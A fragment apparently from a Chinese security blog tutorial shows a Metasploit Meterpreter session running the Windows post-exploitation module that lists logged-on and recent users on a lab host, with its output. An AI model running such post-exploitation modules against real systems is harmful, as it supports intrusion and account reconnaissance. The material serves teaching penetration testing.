 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
By: Eastmount CSDN
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1085031214-1972579041-725345543-1003 NQ\hacker
[+] Results saved in: /root/.msf4/loot/20210227111027_default_192.168.44.135_host.users.activ_164475.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %SystemDrive%\Documents and Settings\LocalService
S-1-5-20 %SystemDrive%\Documents and Settings\NetworkService
S-1-5-21-1085031214-1972579041-725345543-1003 %SystemDrive%\Documents and Settings\hacker
S-1-5-21-1085031214-1972579041-725345543-1004 %SystemDrive%\Documents and Settings\abcd
S-1-5-21-1085031214-1972579041-725345543-500 %SystemDrive%\Documents and Settings\Administrator
查看当前目标主机的登录用户
娜璋AI安全之家
meterpreter >
https://blog.csdn.net/Eastmount